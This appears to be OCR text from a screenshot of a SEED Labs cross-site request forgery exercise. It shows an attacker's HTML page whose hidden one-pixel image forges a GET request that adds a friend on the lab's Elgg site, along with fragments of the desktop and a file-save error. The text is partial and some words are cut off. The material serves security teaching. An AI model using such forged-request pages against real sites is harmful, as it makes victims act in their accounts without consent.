 Activities Text Editor Jan 24 10:29
Alice's frie
Open *addfriend.html Save
/home/seed/Documents/Labsetup/attacker
1 <html>
2 <body>
3 <h1>This page forges an HTTP GET request</h1>
4 <img src="http://www.seed-server.com/action/friends/add?friend=59&" alt="image" width="1"
height="1" />
5 </body>
6 </html>
Elgg Fo
Account
Alice
No friend
Open *teste.txt Save
VM_Shared ~/VM_Shared
Could not save the file “/home/seed/VM_Shared/teste.txt”.
Unexpected error: Error renaming temporary file: Text file busy
1 Lucas Albino Martins
Find in page